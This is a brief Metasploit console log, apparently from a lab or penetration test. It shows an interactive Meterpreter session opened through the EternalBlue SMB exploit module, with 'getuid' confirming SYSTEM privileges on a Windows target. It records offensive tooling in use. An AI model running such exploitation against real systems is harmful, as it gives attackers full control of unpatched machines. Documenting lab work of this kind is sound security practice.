 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getguid
[-] Unknown command: getguid. Did you mean getuid? Run the help command for more details.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >